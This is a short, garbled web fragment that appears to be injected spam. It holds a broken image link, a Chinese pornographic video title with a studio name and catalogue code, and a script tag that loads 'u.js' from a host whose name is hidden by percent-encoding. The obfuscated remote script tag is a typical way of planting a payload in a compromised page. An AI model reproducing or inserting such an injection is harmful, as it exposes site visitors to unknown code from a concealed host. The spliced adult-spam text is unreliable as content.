 淫行舒压馆（MDWP0029）麻豆传媒<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
